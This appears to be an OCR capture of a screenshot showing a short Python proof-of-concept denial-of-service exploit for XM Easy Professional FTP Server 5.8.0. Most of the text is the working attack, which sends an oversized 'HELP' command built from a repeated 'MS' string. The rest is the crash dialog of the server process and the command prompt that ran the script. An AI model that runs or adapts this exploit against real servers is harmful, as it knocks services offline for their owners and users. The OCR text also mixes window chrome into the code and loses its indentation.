 xm_dos.py - C:\Documents and Settings\Administrator\Desktop\xm_dos.py
File Edit Format Run Options Windows Help
# XM Easy Professional FTP Server 5.8.0
# Denial of Service Vulnerability
# http://www.mertsarica.com
from ftplib import *
import sys
import ftplib
try:
ftp = FTP('localhost') #
except:
print "Connection error"
sys.exit(1)
ftp.login() # user
packet = "HELP " + "MS" * 2037 # magic packet
try:
ftp.sendcmd(packet)
ftp.quit()
except ftplib.all_errors, error:
print("Very good padawan...")
ftpserver.exe
ftpserver.exe has encountered a problem and needs to
close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
For more information about this error, click here.
Debug
Close
C:\WINDOWS\system32\cmd.exe - xm_dos.py
C:\Documents and Settings\Administrator\Desktop>xm_dos.py
Ln: 8 Col: 0